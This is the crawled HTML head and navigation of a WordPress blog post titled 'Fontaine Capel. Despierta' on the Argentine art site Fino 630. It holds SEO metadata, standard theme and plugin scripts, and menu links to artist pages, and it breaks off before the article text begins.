

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fino630.com.ar/fontaine-capel-despierta/
body_size: 11958
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://www.fino630.com.ar/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://www.fino630.com.ar';var et_post_id='504';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Fontaine Capel. Despierta - Fino 630</title>

		<!-- All in One SEO 4.5.0 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.fino630.com.ar/fontaine-capel-despierta/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Fino 630 - Casa verde" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Fontaine Capel. Despierta - Fino 630" />
		<meta property="og:url" content="http://www.fino630.com.ar/fontaine-capel-despierta/" />
		<meta property="article:published_time" content="2019-08-27T17:38:50+00:00" />
		<meta property="article:modified_time" content="2019-08-27T17:44:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Fontaine Capel. Despierta - Fino 630" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#blogposting","name":"Fontaine Capel. Despierta - Fino 630","headline":"Fontaine Capel. Despierta","author":{"@id":"http:\/\/www.fino630.com.ar\/author\/fino630_rbiekj\/#author"},"publisher":{"@id":"http:\/\/www.fino630.com.ar\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.fino630.com.ar\/wp-content\/uploads\/2019\/08\/gwikstrom2_670.jpg","width":670,"height":448},"datePublished":"2019-08-27T17:38:50+00:00","dateModified":"2019-08-27T17:44:47+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#webpage"},"isPartOf":{"@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.fino630.com.ar\/#listItem","position":1,"name":"Home","item":"http:\/\/www.fino630.com.ar\/","nextItem":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#listItem","position":2,"name":"Fontaine Capel. Despierta","previousItem":"http:\/\/www.fino630.com.ar\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/www.fino630.com.ar\/#organization","name":"Fino 630","url":"http:\/\/www.fino630.com.ar\/"},{"@type":"Person","@id":"http:\/\/www.fino630.com.ar\/author\/fino630_rbiekj\/#author","url":"http:\/\/www.fino630.com.ar\/author\/fino630_rbiekj\/","name":"fino630_rbiekj","image":{"@type":"ImageObject","@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/9560b3212123bc169b91a210713c0940?s=96&d=mm&r=g","width":96,"height":96,"caption":"fino630_rbiekj"}},{"@type":"WebPage","@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#webpage","url":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/","name":"Fontaine Capel. Despierta - Fino 630","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.fino630.com.ar\/#website"},"breadcrumb":{"@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#breadcrumblist"},"author":{"@id":"http:\/\/www.fino630.com.ar\/author\/fino630_rbiekj\/#author"},"creator":{"@id":"http:\/\/www.fino630.com.ar\/author\/fino630_rbiekj\/#author"},"image":{"@type":"ImageObject","url":"http:\/\/www.fino630.com.ar\/wp-content\/uploads\/2019\/08\/gwikstrom2_670.jpg","@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#mainImage","width":670,"height":448},"primaryImageOfPage":{"@id":"http:\/\/www.fino630.com.ar\/fontaine-capel-despierta\/#mainImage"},"datePublished":"2019-08-27T17:38:50+00:00","dateModified":"2019-08-27T17:44:47+00:00"},{"@type":"WebSite","@id":"http:\/\/www.fino630.com.ar\/#website","url":"http:\/\/www.fino630.com.ar\/","name":"Fino 630","description":"Casa verde","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.fino630.com.ar\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fino 630 &raquo; Feed" href="http://www.fino630.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fino 630 &raquo; Comments Feed" href="http://www.fino630.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fino 630 &raquo; Fontaine Capel. Despierta Comments Feed" href="http://www.fino630.com.ar/fontaine-capel-despierta/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fino630.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.3.9" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.fino630.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.fino630.com.ar/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='http://www.fino630.com.ar/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://www.fino630.com.ar/wp-content/themes/Divis/style.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='http://fonts.googleapis.com/css?family=Abhaya+Libre%3Aregular%2C500%2C600%2C700%2C800%7CArsenal%3Aregular%2Citalic%2C700%2C700italic&#038;ver=6.1.9#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.fino630.com.ar/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fino630.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fino630.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.fino630.com.ar/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fino630.com.ar/wp-json/wp/v2/posts/504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fino630.com.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fino630.com.ar/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://www.fino630.com.ar/?p=504' />
<link rel="alternate" type="application/json+oembed" href="http://www.fino630.com.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fino630.com.ar%2Ffontaine-capel-despierta%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fino630.com.ar/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fino630.com.ar%2Ffontaine-capel-despierta%2F&#038;format=xml" />
	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-ms-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="rVR34HalclKTBFr3QfS9"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="http://www.fino630.com.ar/wp-content/uploads/2018/12/cropped-fino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.fino630.com.ar/wp-content/uploads/2018/12/cropped-fino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.fino630.com.ar/wp-content/uploads/2018/12/cropped-fino-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.fino630.com.ar/wp-content/uploads/2018/12/cropped-fino-270x270.jpg" />
<link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="http://www.fino630.com.ar/wp-content/cache/et/504/et-core-unified-17685881896831.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-504 single-format-standard sfsi_plus_actvite_theme_black et_pb_button_helper_class et_fullwidth_nav et_non_fixed_nav et_boxed_layout et_show_nav et_hide_primary_logo et_hide_fixed_logo et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_centered et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="250">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://www.fino630.com.ar/">
						<img src="http://www.fino630.com.ar/wp-content/uploads/2018/11/logo.jpg" alt="Fino 630" id="logo" data-height-percentage="30" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="250" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-246"><a href="http://www.fino630.com.ar/">Inicio</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="http://www.fino630.com.ar/patrick-glascher/">Patrick Gläscher</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="http://www.fino630.com.ar/ileana-hochmann/">Ileana Hochmann</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="http://www.fino630.com.ar/rita-simoni/">Rita Simoni</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="http://www.fino630.com.ar/basilia-perez-obregon/">Basilia Pérez Obregón</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-520"><a href="http://www.fino630.com.ar/el-blog/">el Blog</a>
<ul class="sub-menu">
	<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="http://www.fino630.com.ar/inauguracion/">Inauguración</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="http://www.fino630.com.ar/contacto/">Contacto</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://www.fino630.com.ar/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-504" class="et_pb_post post-504 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Fontaine Capel. Despierta</h1>

						
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<div class="et_pb_section et_pb_section_0 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
